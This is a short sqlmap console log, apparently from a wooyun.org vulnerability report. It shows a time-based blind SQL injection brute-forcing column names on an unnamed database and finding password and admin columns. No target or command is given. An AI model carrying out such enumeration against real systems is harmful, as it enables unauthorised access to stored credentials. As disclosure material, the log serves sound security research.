 do you want to use common column existence check? [y/N/q] y
[19:49:57] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common column existence check
are you sure you want to continue? [y/N] y
[19:49:59] [INFO] checking column existence using items from 'G:\tools\sqlmap\tx
t\common-columns.txt'
[19:49:59] [INFO] adding words used on web page to the check list
[19:50:00] [INFO] tried 4/2494 items (0%)
[19:50:01] [INFO] adjusting time delay to 1 second due to good response times
[19:50:01] [INFO] retrieved: username
[19:50:11] [INFO] retrieved: album_id
[19:50:39] [INFO] retrieved: emp_id
[19:52:04] [INFO] retrieved: prepend_digits
[19:52:23] [INFO] retrieved: row_id
[19:53:05] [INFO] retrieved: deptid
[19:53:07] [INFO] retrieved: transaction_id
[19:53:20] [INFO] retrieved: entry_id
[19:53:30] [INFO] retrieved: access_control_type_id
[19:53:36] [INFO] retrieved: llave
[19:53:53] [INFO] retrieved: customers_password
[19:53:54] [INFO] retrieved: admin_user
[19:54:23] [INFO] retrieved: mem_passwd
[19:54:23] [INFO] retrieved: mem_pwd
[19:54:24] [INFO] retrieved: p_word
[19:54:25] [INFO] retrieved: pword
www.wooyun.org